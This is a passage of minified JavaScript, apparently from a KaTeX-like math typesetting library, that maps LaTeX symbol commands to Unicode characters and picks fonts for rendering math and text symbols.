,"\\leqslant",!0),qt(Ft,$t,Kt,"⪕","\\eqslantless",!0),qt(Ft,$t,Kt,"≲","\\lesssim",!0),qt(Ft,$t,Kt,"⪅","\\lessapprox",!0),qt(Ft,$t,Kt,"≊","\\approxeq",!0),qt(Ft,$t,Pt,"⋖","\\lessdot"),qt(Ft,$t,Kt,"⋘","\\lll",!0),qt(Ft,$t,Kt,"≶","\\lessgtr",!0),qt(Ft,$t,Kt,"⋚","\\lesseqgtr",!0),qt(Ft,$t,Kt,"⪋","\\lesseqqgtr",!0),qt(Ft,$t,Kt,"≑","\\doteqdot"),qt(Ft,$t,Kt,"≓","\\risingdotseq",!0),qt(Ft,$t,Kt,"≒","\\fallingdotseq",!0),qt(Ft,$t,Kt,"∽","\\backsim",!0),qt(Ft,$t,Kt,"⋍","\\backsimeq",!0),qt(Ft,$t,Kt,"⫅","\\subseteqq",!0),qt(Ft,$t,Kt,"⋐","\\Subset",!0),qt(Ft,$t,Kt,"⊏","\\sqsubset",!0),qt(Ft,$t,Kt,"≼","\\preccurlyeq",!0),qt(Ft,$t,Kt,"⋞","\\curlyeqprec",!0),qt(Ft,$t,Kt,"≾","\\precsim",!0),qt(Ft,$t,Kt,"⪷","\\precapprox",!0),qt(Ft,$t,Kt,"⊲","\\vartriangleleft"),qt(Ft,$t,Kt,"⊴","\\trianglelefteq"),qt(Ft,$t,Kt,"⊨","\\vDash",!0),qt(Ft,$t,Kt,"⊪","\\Vvdash",!0),qt(Ft,$t,Kt,"⌣","\\smallsmile"),qt(Ft,$t,Kt,"⌢","\\smallfrown"),qt(Ft,$t,Kt,"≏","\\bumpeq",!0),qt(Ft,$t,Kt,"≎","\\Bumpeq",!0),qt(Ft,$t,Kt,"≧","\\geqq",!0),qt(Ft,$t,Kt,"⩾","\\geqslant",!0),qt(Ft,$t,Kt,"⪖","\\eqslantgtr",!0),qt(Ft,$t,Kt,"≳","\\gtrsim",!0),qt(Ft,$t,Kt,"⪆","\\gtrapprox",!0),qt(Ft,$t,Pt,"⋗","\\gtrdot"),qt(Ft,$t,Kt,"⋙","\\ggg",!0),qt(Ft,$t,Kt,"≷","\\gtrless",!0),qt(Ft,$t,Kt,"⋛","\\gtreqless",!0),qt(Ft,$t,Kt,"⪌","\\gtreqqless",!0),qt(Ft,$t,Kt,"≖","\\eqcirc",!0),qt(Ft,$t,Kt,"≗","\\circeq",!0),qt(Ft,$t,Kt,"≜","\\triangleq",!0),qt(Ft,$t,Kt,"∼","\\thicksim"),qt(Ft,$t,Kt,"≈","\\thickapprox"),qt(Ft,$t,Kt,"⫆","\\supseteqq",!0),qt(Ft,$t,Kt,"⋑","\\Supset",!0),qt(Ft,$t,Kt,"⊐","\\sqsupset",!0),qt(Ft,$t,Kt,"≽","\\succcurlyeq",!0),qt(Ft,$t,Kt,"⋟","\\curlyeqsucc",!0),qt(Ft,$t,Kt,"≿","\\succsim",!0),qt(Ft,$t,Kt,"⪸","\\succapprox",!0),qt(Ft,$t,Kt,"⊳","\\vartriangleright"),qt(Ft,$t,Kt,"⊵","\\trianglerighteq"),qt(Ft,$t,Kt,"⊩","\\Vdash",!0),qt(Ft,$t,Kt,"∣","\\shortmid"),qt(Ft,$t,Kt,"∥","\\shortparallel"),qt(Ft,$t,Kt,"≬","\\between",!0),qt(Ft,$t,Kt,"⋔","\\pitchfork",!0),qt(Ft,$t,Kt,"∝","\\varpropto"),qt(Ft,$t,Kt,"◀","\\blacktriangleleft"),qt(Ft,$t,Kt,"∴","\\therefore",!0),qt(Ft,$t,Kt,"∍","\\backepsilon"),qt(Ft,$t,Kt,"▶","\\blacktriangleright"),qt(Ft,$t,Kt,"∵","\\because",!0),qt(Ft,$t,Kt,"⋘","\\llless"),qt(Ft,$t,Kt,"⋙","\\gggtr"),qt(Ft,$t,Pt,"⊲","\\lhd"),qt(Ft,$t,Pt,"⊳","\\rhd"),qt(Ft,$t,Kt,"≂","\\eqsim",!0),qt(Ft,Rt,Kt,"⋈","\\Join"),qt(Ft,$t,Kt,"≑","\\Doteq",!0),qt(Ft,$t,Pt,"∔","\\dotplus",!0),qt(Ft,$t,Pt,"∖","\\smallsetminus"),qt(Ft,$t,Pt,"⋒","\\Cap",!0),qt(Ft,$t,Pt,"⋓","\\Cup",!0),qt(Ft,$t,Pt,"⩞","\\doublebarwedge",!0),qt(Ft,$t,Pt,"⊟","\\boxminus",!0),qt(Ft,$t,Pt,"⊞","\\boxplus",!0),qt(Ft,$t,Pt,"⋇","\\divideontimes",!0),qt(Ft,$t,Pt,"⋉","\\ltimes",!0),qt(Ft,$t,Pt,"⋊","\\rtimes",!0),qt(Ft,$t,Pt,"⋋","\\leftthreetimes",!0),qt(Ft,$t,Pt,"⋌","\\rightthreetimes",!0),qt(Ft,$t,Pt,"⋏","\\curlywedge",!0),qt(Ft,$t,Pt,"⋎","\\curlyvee",!0),qt(Ft,$t,Pt,"⊝","\\circleddash",!0),qt(Ft,$t,Pt,"⊛","\\circledast",!0),qt(Ft,$t,Pt,"⋅","\\centerdot"),qt(Ft,$t,Pt,"⊺","\\intercal",!0),qt(Ft,$t,Pt,"⋒","\\doublecap"),qt(Ft,$t,Pt,"⋓","\\doublecup"),qt(Ft,$t,Pt,"⊠","\\boxtimes",!0),qt(Ft,$t,Kt,"⇢","\\dashrightarrow",!0),qt(Ft,$t,Kt,"⇠","\\dashleftarrow",!0),qt(Ft,$t,Kt,"⇇","\\leftleftarrows",!0),qt(Ft,$t,Kt,"⇆","\\leftrightarrows",!0),qt(Ft,$t,Kt,"⇚","\\Lleftarrow",!0),qt(Ft,$t,Kt,"↞","\\twoheadleftarrow",!0),qt(Ft,$t,Kt,"↢","\\leftarrowtail",!0),qt(Ft,$t,Kt,"↫","\\looparrowleft",!0),qt(Ft,$t,Kt,"⇋","\\leftrightharpoons",!0),qt(Ft,$t,Kt,"↶","\\curvearrowleft",!0),qt(Ft,$t,Kt,"↺","\\circlearrowleft",!0),qt(Ft,$t,Kt,"↰","\\Lsh",!0),qt(Ft,$t,Kt,"⇈","\\upuparrows",!0),qt(Ft,$t,Kt,"↿","\\upharpoonleft",!0),qt(Ft,$t,Kt,"⇃","\\downharpoonleft",!0),qt(Ft,Rt,Kt,"⊶","\\origof",!0),qt(Ft,Rt,Kt,"⊷","\\imageof",!0),qt(Ft,$t,Kt,"⊸","\\multimap",!0),qt(Ft,$t,Kt,"↭","\\leftrightsquigarrow",!0),qt(Ft,$t,Kt,"⇉","\\rightrightarrows",!0),qt(Ft,$t,Kt,"⇄","\\rightleftarrows",!0),qt(Ft,$t,Kt,"↠","\\twoheadrightarrow",!0),qt(Ft,$t,Kt,"↣","\\rightarrowtail",!0),qt(Ft,$t,Kt,"↬","\\looparrowright",!0),qt(Ft,$t,Kt,"↷","\\curvearrowright",!0),qt(Ft,$t,Kt,"↻","\\circlearrowright",!0),qt(Ft,$t,Kt,"↱","\\Rsh",!0),qt(Ft,$t,Kt,"⇊","\\downdownarrows",!0),qt(Ft,$t,Kt,"↾","\\upharpoonright",!0),qt(Ft,$t,Kt,"⇂","\\downharpoonright",!0),qt(Ft,$t,Kt,"⇝","\\rightsquigarrow",!0),qt(Ft,$t,Kt,"⇝","\\leadsto"),qt(Ft,$t,Kt,"⇛","\\Rrightarrow",!0),qt(Ft,$t,Kt,"↾","\\restriction"),qt(Ft,Rt,Yt,"‘","`"),qt(Ft,Rt,Yt,"$","\\$"),qt(Bt,Rt,Yt,"$","\\$"),qt(Bt,Rt,Yt,"$","\\textdollar"),qt(Ft,Rt,Yt,"%","\\%"),qt(Bt,Rt,Yt,"%","\\%"),qt(Ft,Rt,Yt,"_","\\_"),qt(Bt,Rt,Yt,"_","\\_"),qt(Bt,Rt,Yt,"_","\\textunderscore"),qt(Ft,Rt,Yt,"∠","\\angle",!0),qt(Ft,Rt,Yt,"∞","\\infty",!0),qt(Ft,Rt,Yt,"′","\\prime"),qt(Ft,Rt,Yt,"△","\\triangle"),qt(Ft,Rt,Yt,"Γ","\\Gamma",!0),qt(Ft,Rt,Yt,"Δ","\\Delta",!0),qt(Ft,Rt,Yt,"Θ","\\Theta",!0),qt(Ft,Rt,Yt,"Λ","\\Lambda",!0),qt(Ft,Rt,Yt,"Ξ","\\Xi",!0),qt(Ft,Rt,Yt,"Π","\\Pi",!0),qt(Ft,Rt,Yt,"Σ","\\Sigma",!0),qt(Ft,Rt,Yt,"Υ","\\Upsilon",!0),qt(Ft,Rt,Yt,"Φ","\\Phi",!0),qt(Ft,Rt,Yt,"Ψ","\\Psi",!0),qt(Ft,Rt,Yt,"Ω","\\Omega",!0),qt(Ft,Rt,Yt,"A","Α"),qt(Ft,Rt,Yt,"B","Β"),qt(Ft,Rt,Yt,"E","Ε"),qt(Ft,Rt,Yt,"Z","Ζ"),qt(Ft,Rt,Yt,"H","Η"),qt(Ft,Rt,Yt,"I","Ι"),qt(Ft,Rt,Yt,"K","Κ"),qt(Ft,Rt,Yt,"M","Μ"),qt(Ft,Rt,Yt,"N","Ν"),qt(Ft,Rt,Yt,"O","Ο"),qt(Ft,Rt,Yt,"P","Ρ"),qt(Ft,Rt,Yt,"T","Τ"),qt(Ft,Rt,Yt,"X","Χ"),qt(Ft,Rt,Yt,"¬","\\neg",!0),qt(Ft,Rt,Yt,"¬","\\lnot"),qt(Ft,Rt,Yt,"⊤","\\top"),qt(Ft,Rt,Yt,"⊥","\\bot"),qt(Ft,Rt,Yt,"∅","\\emptyset"),qt(Ft,$t,Yt,"∅","\\varnothing"),qt(Ft,Rt,Ht,"α","\\alpha",!0),qt(Ft,Rt,Ht,"β","\\beta",!0),qt(Ft,Rt,Ht,"γ","\\gamma",!0),qt(Ft,Rt,Ht,"δ","\\delta",!0),qt(Ft,Rt,Ht,"ϵ","\\epsilon",!0),qt(Ft,Rt,Ht,"ζ","\\zeta",!0),qt(Ft,Rt,Ht,"η","\\eta",!0),qt(Ft,Rt,Ht,"θ","\\theta",!0),qt(Ft,Rt,Ht,"ι","\\iota",!0),qt(Ft,Rt,Ht,"κ","\\kappa",!0),qt(Ft,Rt,Ht,"λ","\\lambda",!0),qt(Ft,Rt,Ht,"μ","\\mu",!0),qt(Ft,Rt,Ht,"ν","\\nu",!0),qt(Ft,Rt,Ht,"ξ","\\xi",!0),qt(Ft,Rt,Ht,"ο","\\omicron",!0),qt(Ft,Rt,Ht,"π","\\pi",!0),qt(Ft,Rt,Ht,"ρ","\\rho",!0),qt(Ft,Rt,Ht,"σ","\\sigma",!0),qt(Ft,Rt,Ht,"τ","\\tau",!0),qt(Ft,Rt,Ht,"υ","\\upsilon",!0),qt(Ft,Rt,Ht,"ϕ","\\phi",!0),qt(Ft,Rt,Ht,"χ","\\chi",!0),qt(Ft,Rt,Ht,"ψ","\\psi",!0),qt(Ft,Rt,Ht,"ω","\\omega",!0),qt(Ft,Rt,Ht,"ε","\\varepsilon",!0),qt(Ft,Rt,Ht,"ϑ","\\vartheta",!0),qt(Ft,Rt,Ht,"ϖ","\\varpi",!0),qt(Ft,Rt,Ht,"ϱ","\\varrho",!0),qt(Ft,Rt,Ht,"ς","\\varsigma",!0),qt(Ft,Rt,Ht,"φ","\\varphi",!0),qt(Ft,Rt,Pt,"∗","*",!0),qt(Ft,Rt,Pt,"+","+"),qt(Ft,Rt,Pt,"−","-",!0),qt(Ft,Rt,Pt,"⋅","\\cdot",!0),qt(Ft,Rt,Pt,"∘","\\circ",!0),qt(Ft,Rt,Pt,"÷","\\div",!0),qt(Ft,Rt,Pt,"±","\\pm",!0),qt(Ft,Rt,Pt,"×","\\times",!0),qt(Ft,Rt,Pt,"∩","\\cap",!0),qt(Ft,Rt,Pt,"∪","\\cup",!0),qt(Ft,Rt,Pt,"∖","\\setminus",!0),qt(Ft,Rt,Pt,"∧","\\land"),qt(Ft,Rt,Pt,"∨","\\lor"),qt(Ft,Rt,Pt,"∧","\\wedge",!0),qt(Ft,Rt,Pt,"∨","\\vee",!0),qt(Ft,Rt,Yt,"√","\\surd"),qt(Ft,Rt,Gt,"⟨","\\langle",!0),qt(Ft,Rt,Gt,"∣","\\lvert"),qt(Ft,Rt,Gt,"∥","\\lVert"),qt(Ft,Rt,jt,"?","?"),qt(Ft,Rt,jt,"!","!"),qt(Ft,Rt,jt,"⟩","\\rangle",!0),qt(Ft,Rt,jt,"∣","\\rvert"),qt(Ft,Rt,jt,"∥","\\rVert"),qt(Ft,Rt,Kt,"=","="),qt(Ft,Rt,Kt,":",":"),qt(Ft,Rt,Kt,"≈","\\approx",!0),qt(Ft,Rt,Kt,"≅","\\cong",!0),qt(Ft,Rt,Kt,"≥","\\ge"),qt(Ft,Rt,Kt,"≥","\\geq",!0),qt(Ft,Rt,Kt,"←","\\gets"),qt(Ft,Rt,Kt,">","\\gt",!0),qt(Ft,Rt,Kt,"∈","\\in",!0),qt(Ft,Rt,Kt,"","\\@not"),qt(Ft,Rt,Kt,"⊂","\\subset",!0),qt(Ft,Rt,Kt,"⊃","\\supset",!0),qt(Ft,Rt,Kt,"⊆","\\subseteq",!0),qt(Ft,Rt,Kt,"⊇","\\supseteq",!0),qt(Ft,$t,Kt,"⊈","\\nsubseteq",!0),qt(Ft,$t,Kt,"⊉","\\nsupseteq",!0),qt(Ft,Rt,Kt,"⊨","\\models"),qt(Ft,Rt,Kt,"←","\\leftarrow",!0),qt(Ft,Rt,Kt,"≤","\\le"),qt(Ft,Rt,Kt,"≤","\\leq",!0),qt(Ft,Rt,Kt,"<","\\lt",!0),qt(Ft,Rt,Kt,"→","\\rightarrow",!0),qt(Ft,Rt,Kt,"→","\\to"),qt(Ft,$t,Kt,"≱","\\ngeq",!0),qt(Ft,$t,Kt,"≰","\\nleq",!0),qt(Ft,Rt,Xt," ","\\ "),qt(Ft,Rt,Xt," ","\\space"),qt(Ft,Rt,Xt," ","\\nobreakspace"),qt(Bt,Rt,Xt," ","\\ "),qt(Bt,Rt,Xt," "," "),qt(Bt,Rt,Xt," ","\\space"),qt(Bt,Rt,Xt," ","\\nobreakspace"),qt(Ft,Rt,Xt,null,"\\nobreak"),qt(Ft,Rt,Xt,null,"\\allowbreak"),qt(Ft,Rt,Wt,",",","),qt(Ft,Rt,Wt,";",";"),qt(Ft,$t,Pt,"⊼","\\barwedge",!0),qt(Ft,$t,Pt,"⊻","\\veebar",!0),qt(Ft,Rt,Pt,"⊙","\\odot",!0),qt(Ft,Rt,Pt,"⊕","\\oplus",!0),qt(Ft,Rt,Pt,"⊗","\\otimes",!0),qt(Ft,Rt,Yt,"∂","\\partial",!0),qt(Ft,Rt,Pt,"⊘","\\oslash",!0),qt(Ft,$t,Pt,"⊚","\\circledcirc",!0),qt(Ft,$t,Pt,"⊡","\\boxdot",!0),qt(Ft,Rt,Pt,"△","\\bigtriangleup"),qt(Ft,Rt,Pt,"▽","\\bigtriangledown"),qt(Ft,Rt,Pt,"†","\\dagger"),qt(Ft,Rt,Pt,"⋄","\\diamond"),qt(Ft,Rt,Pt,"⋆","\\star"),qt(Ft,Rt,Pt,"◃","\\triangleleft"),qt(Ft,Rt,Pt,"▹","\\triangleright"),qt(Ft,Rt,Gt,"{","\\{"),qt(Bt,Rt,Yt,"{","\\{"),qt(Bt,Rt,Yt,"{","\\textbraceleft"),qt(Ft,Rt,jt,"}","\\}"),qt(Bt,Rt,Yt,"}","\\}"),qt(Bt,Rt,Yt,"}","\\textbraceright"),qt(Ft,Rt,Gt,"{","\\lbrace"),qt(Ft,Rt,jt,"}","\\rbrace"),qt(Ft,Rt,Gt,"[","\\lbrack",!0),qt(Bt,Rt,Yt,"[","\\lbrack",!0),qt(Ft,Rt,jt,"]","\\rbrack",!0),qt(Bt,Rt,Yt,"]","\\rbrack",!0),qt(Ft,Rt,Gt,"(","\\lparen",!0),qt(Ft,Rt,jt,")","\\rparen",!0),qt(Bt,Rt,Yt,"<","\\textless",!0),qt(Bt,Rt,Yt,">","\\textgreater",!0),qt(Ft,Rt,Gt,"⌊","\\lfloor",!0),qt(Ft,Rt,jt,"⌋","\\rfloor",!0),qt(Ft,Rt,Gt,"⌈","\\lceil",!0),qt(Ft,Rt,jt,"⌉","\\rceil",!0),qt(Ft,Rt,Yt,"\\","\\backslash"),qt(Ft,Rt,Yt,"∣","|"),qt(Ft,Rt,Yt,"∣","\\vert"),qt(Bt,Rt,Yt,"|","\\textbar",!0),qt(Ft,Rt,Yt,"∥","\\|"),qt(Ft,Rt,Yt,"∥","\\Vert"),qt(Bt,Rt,Yt,"∥","\\textbardbl"),qt(Bt,Rt,Yt,"~","\\textasciitilde"),qt(Bt,Rt,Yt,"\\","\\textbackslash"),qt(Bt,Rt,Yt,"^","\\textasciicircum"),qt(Ft,Rt,Kt,"↑","\\uparrow",!0),qt(Ft,Rt,Kt,"⇑","\\Uparrow",!0),qt(Ft,Rt,Kt,"↓","\\downarrow",!0),qt(Ft,Rt,Kt,"⇓","\\Downarrow",!0),qt(Ft,Rt,Kt,"↕","\\updownarrow",!0),qt(Ft,Rt,Kt,"⇕","\\Updownarrow",!0),qt(Ft,Rt,Vt,"∐","\\coprod"),qt(Ft,Rt,Vt,"⋁","\\bigvee"),qt(Ft,Rt,Vt,"⋀","\\bigwedge"),qt(Ft,Rt,Vt,"⨄","\\biguplus"),qt(Ft,Rt,Vt,"⋂","\\bigcap"),qt(Ft,Rt,Vt,"⋃","\\bigcup"),qt(Ft,Rt,Vt,"∫","\\int"),qt(Ft,Rt,Vt,"∫","\\intop"),qt(Ft,Rt,Vt,"∬","\\iint"),qt(Ft,Rt,Vt,"∭","\\iiint"),qt(Ft,Rt,Vt,"∏","\\prod"),qt(Ft,Rt,Vt,"∑","\\sum"),qt(Ft,Rt,Vt,"⨂","\\bigotimes"),qt(Ft,Rt,Vt,"⨁","\\bigoplus"),qt(Ft,Rt,Vt,"⨀","\\bigodot"),qt(Ft,Rt,Vt,"∮","\\oint"),qt(Ft,Rt,Vt,"∯","\\oiint"),qt(Ft,Rt,Vt,"∰","\\oiiint"),qt(Ft,Rt,Vt,"⨆","\\bigsqcup"),qt(Ft,Rt,Vt,"∫","\\smallint"),qt(Bt,Rt,Ut,"…","\\textellipsis"),qt(Ft,Rt,Ut,"…","\\mathellipsis"),qt(Bt,Rt,Ut,"…","\\ldots",!0),qt(Ft,Rt,Ut,"…","\\ldots",!0),qt(Ft,Rt,Ut,"⋯","\\@cdots",!0),qt(Ft,Rt,Ut,"⋱","\\ddots",!0),qt(Ft,Rt,Yt,"⋮","\\varvdots"),qt(Bt,Rt,Yt,"⋮","\\varvdots"),qt(Ft,Rt,zt,"ˊ","\\acute"),qt(Ft,Rt,zt,"ˋ","\\grave"),qt(Ft,Rt,zt,"¨","\\ddot"),qt(Ft,Rt,zt,"~","\\tilde"),qt(Ft,Rt,zt,"ˉ","\\bar"),qt(Ft,Rt,zt,"˘","\\breve"),qt(Ft,Rt,zt,"ˇ","\\check"),qt(Ft,Rt,zt,"^","\\hat"),qt(Ft,Rt,zt,"⃗","\\vec"),qt(Ft,Rt,zt,"˙","\\dot"),qt(Ft,Rt,zt,"˚","\\mathring"),qt(Ft,Rt,Ht,"","\\@imath"),qt(Ft,Rt,Ht,"","\\@jmath"),qt(Ft,Rt,Yt,"ı","ı"),qt(Ft,Rt,Yt,"ȷ","ȷ"),qt(Bt,Rt,Yt,"ı","\\i",!0),qt(Bt,Rt,Yt,"ȷ","\\j",!0),qt(Bt,Rt,Yt,"ß","\\ss",!0),qt(Bt,Rt,Yt,"æ","\\ae",!0),qt(Bt,Rt,Yt,"œ","\\oe",!0),qt(Bt,Rt,Yt,"ø","\\o",!0),qt(Bt,Rt,Yt,"Æ","\\AE",!0),qt(Bt,Rt,Yt,"Œ","\\OE",!0),qt(Bt,Rt,Yt,"Ø","\\O",!0),qt(Bt,Rt,zt,"ˊ","\\'"),qt(Bt,Rt,zt,"ˋ","\\`"),qt(Bt,Rt,zt,"ˆ","\\^"),qt(Bt,Rt,zt,"˜","\\~"),qt(Bt,Rt,zt,"ˉ","\\="),qt(Bt,Rt,zt,"˘","\\u"),qt(Bt,Rt,zt,"˙","\\."),qt(Bt,Rt,zt,"¸","\\c"),qt(Bt,Rt,zt,"˚","\\r"),qt(Bt,Rt,zt,"ˇ","\\v"),qt(Bt,Rt,zt,"¨",'\\"'),qt(Bt,Rt,zt,"˝","\\H"),qt(Bt,Rt,zt,"◯","\\textcircled");const Zt={"--":!0,"---":!0,"``":!0,"''":!0};qt(Bt,Rt,Yt,"–","--",!0),qt(Bt,Rt,Yt,"–","\\textendash"),qt(Bt,Rt,Yt,"—","---",!0),qt(Bt,Rt,Yt,"—","\\textemdash"),qt(Bt,Rt,Yt,"‘","`",!0),qt(Bt,Rt,Yt,"‘","\\textquoteleft"),qt(Bt,Rt,Yt,"’","'",!0),qt(Bt,Rt,Yt,"’","\\textquoteright"),qt(Bt,Rt,Yt,"“","``",!0),qt(Bt,Rt,Yt,"“","\\textquotedblleft"),qt(Bt,Rt,Yt,"”","''",!0),qt(Bt,Rt,Yt,"”","\\textquotedblright"),qt(Ft,Rt,Yt,"°","\\degree",!0),qt(Bt,Rt,Yt,"°","\\degree"),qt(Bt,Rt,Yt,"°","\\textdegree",!0),qt(Ft,Rt,Yt,"£","\\pounds"),qt(Ft,Rt,Yt,"£","\\mathsterling",!0),qt(Bt,Rt,Yt,"£","\\pounds"),qt(Bt,Rt,Yt,"£","\\textsterling",!0),qt(Ft,$t,Yt,"✠","\\maltese"),qt(Bt,$t,Yt,"✠","\\maltese");const Jt='0123456789/@."';for(let fo=0;fo<Jt.length;fo++){const t=Jt.charAt(fo);qt(Ft,Rt,Yt,t,t)}const Qt='0123456789!@*()-=+";:?/.,';for(let fo=0;fo<Qt.length;fo++){const t=Qt.charAt(fo);qt(Bt,Rt,Yt,t,t)}const te="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz";for(let fo=0;fo<te.length;fo++){const t=te.charAt(fo);qt(Ft,Rt,Ht,t,t),qt(Bt,Rt,Yt,t,t)}qt(Ft,$t,Yt,"C","ℂ"),qt(Bt,$t,Yt,"C","ℂ"),qt(Ft,$t,Yt,"H","ℍ"),qt(Bt,$t,Yt,"H","ℍ"),qt(Ft,$t,Yt,"N","ℕ"),qt(Bt,$t,Yt,"N","ℕ"),qt(Ft,$t,Yt,"P","ℙ"),qt(Bt,$t,Yt,"P","ℙ"),qt(Ft,$t,Yt,"Q","ℚ"),qt(Bt,$t,Yt,"Q","ℚ"),qt(Ft,$t,Yt,"R","ℝ"),qt(Bt,$t,Yt,"R","ℝ"),qt(Ft,$t,Yt,"Z","ℤ"),qt(Bt,$t,Yt,"Z","ℤ"),qt(Ft,Rt,Ht,"h","ℎ"),qt(Bt,Rt,Ht,"h","ℎ");let ee="";for(let fo=0;fo<te.length;fo++){const t=te.charAt(fo);ee=String.fromCharCode(55349,56320+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56372+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56424+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56580+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56684+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56736+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56788+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56840+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56944+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),fo<26&&(ee=String.fromCharCode(55349,56632+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,56476+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee))}ee=String.fromCharCode(55349,56668),qt(Ft,Rt,Ht,"k",ee),qt(Bt,Rt,Yt,"k",ee);for(let fo=0;fo<10;fo++){const t=fo.toString();ee=String.fromCharCode(55349,57294+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,57314+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,57324+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee),ee=String.fromCharCode(55349,57334+fo),qt(Ft,Rt,Ht,t,ee),qt(Bt,Rt,Yt,t,ee)}const ne="ÐÞþ";for(let fo=0;fo<ne.length;fo++){const t=ne.charAt(fo);qt(Ft,Rt,Ht,t,t),qt(Bt,Rt,Yt,t,t)}const re=[["mathbf","textbf","Main-Bold"],["mathbf","textbf","Main-Bold"],["mathnormal","textit","Math-Italic"],["mathnormal","textit","Math-Italic"],["boldsymbol","boldsymbol","Main-BoldItalic"],["boldsymbol","boldsymbol","Main-BoldItalic"],["mathscr","textscr","Script-Regular"],["","",""],["","",""],["","",""],["mathfrak","textfrak","Fraktur-Regular"],["mathfrak","textfrak","Fraktur-Regular"],["mathbb","textbb","AMS-Regular"],["mathbb","textbb","AMS-Regular"],["mathboldfrak","textboldfrak","Fraktur-Regular"],["mathboldfrak","textboldfrak","Fraktur-Regular"],["mathsf","textsf","SansSerif-Regular"],["mathsf","textsf","SansSerif-Regular"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathitsf","textitsf","SansSerif-Italic"],["mathitsf","textitsf","SansSerif-Italic"],["","",""],["","",""],["mathtt","texttt","Typewriter-Regular"],["mathtt","texttt","Typewriter-Regular"]],ie=[["mathbf","textbf","Main-Bold"],["","",""],["mathsf","textsf","SansSerif-Regular"],["mathboldsf","textboldsf","SansSerif-Bold"],["mathtt","texttt","Typewriter-Regular"]],oe=function(t,e){const n=t.charCodeAt(0),i=t.charCodeAt(1),o=1024*(n-55296)+(i-56320)+65536,s="math"===e?0:1;if(119808<=o&&o<120484){const t=Math.floor((o-119808)/26);return[re[t][2],re[t][s]]}if(120782<=o&&o<=120831){const t=Math.floor((o-120782)/10);return[ie[t][2],ie[t][s]]}if(120485===o||120486===o)return[re[0][2],re[0][s]];if(120486<o&&o<120782)return["",""];throw new r("Unsupported character: "+t)},se=function(t,e,n){return Lt[n][t]&&Lt[n][t].replace&&(t=Lt[n][t].replace),{value:t,metrics:rt(t,e,n)}},ae=function(t,e,n,r,i){const o=se(t,e,n),s=o.metrics;let a;if(t=o.value,s){let e=s.italic;("text"===n||r&&"mathit"===r.font)&&(e=0),a=new St(t,s.height,s.depth,e,s.skew,s.width,i)}else"undefined"!==typeof console&&console.warn("No character metrics for '"+t+"' in style '"+e+"' and mode '"+n+"'"),a=new St(t,0,0,0,0,0,i);if(r){a.maxFontSize=r.sizeMultiplier,r.style.isTight()&&a.classes.push("mtight");const t=r.getColor();t&&(a.style.color=t)}return a},ce=function(t,e,n,r){return void 0===r&&(r=[]),"boldsymbol"===n.font&&se(t,"Main-Bold",e).metrics?ae(t,"Main-Bold",e,n,r.concat(["mathbf"])):"\\"===t||"main"===Lt[e][t].font?ae(t,"Main-Regular",e,n,r):ae(t,"AMS-Regular",e,n,r.concat(["amsrm"]))},le=function(t,e,n,r,i){return"textord"!==i&&se(t,"Math-BoldItalic",e).metrics?{fontName:"Math-BoldItalic",fontClass:"boldsymbol"}:{fontName:"Main-Bold",fontClass:"mathbf"}},ue=function(t,e,n){const r=t.mode,i=t.text,o=["mord"],s="math"===r||"text"===r&&e.font,a=s?e.font:e.fontFamily;let c="",l="";if(55349===i.charCodeAt(0)&&([c,l]=oe(i,r)),c.length>0)return ae(i,c,r,e,o.concat(l));if(a){let t,c;if("boldsymbol"===a){const s=le(i,r,e,o,n);t=s.fontName,c=[s.fontClass]}else s?(t=Ae[a].fontName,c=[a]):(t=ke(a,e.fontWeight,e.fontShape),c=[a,e.fontWeight,e.fontShape]);if(se(i,t,r).metrics)return ae(i,t,r,e,o.concat(c));if(Zt.hasOwnProperty(i)&&"Typewriter"===t.slice(0,10)){const n=[];for(let s=0;s<i.length;s++)n.push(ae(i[s],t,r,e,o.concat(c)));return ve(n)}}if("mathord"===n)return ae(i,"Math-Italic",r,e,o.concat(["mathnormal"]));if("textord"===n){const t=Lt[r][i]&&Lt[r][i].font;if("ams"===t){const t=ke("amsrm",e.fontWeight,e.fontShape);return ae(i,t,r,e,o.concat("amsrm",e.fontWeight,e.fontShape))}if("main"!==t&&t){const n=ke(t,e.fontWeight,e.fontShape);return ae(i,n,r,e,o.concat(n,e.fontWeight,e.fontShape))}{const t=ke("textrm",e.fontWeight,e.fontShape);return ae(i,t,r,e,o.concat(e.fontWeight,e.fontShape))}}throw new Error("unexpected type: "+n+" in makeOrd")},he=(t,e)=>{if(gt(t.classes)!==gt(e.classes)||t.skew!==e.skew||t.maxFontSize!==e.maxFontSize)return!1;if(1===t.classes.length){const e=t.classes[0];if("mbin"===e||"mord"===e)return!1}for(const n in t.style)if(t.style.hasOwnProperty(n)&&t.style[n]!==e.style[n])return!1;for(const n in e.style)if(e.style.hasOwnProperty(n)&&t.style[n]!==e.style[n])return!1;return!0},fe=t=>{for(let e=0;e<t.length-1;e++){const n=t[e],r=t[e+1];n instanceof St&&r instanceof 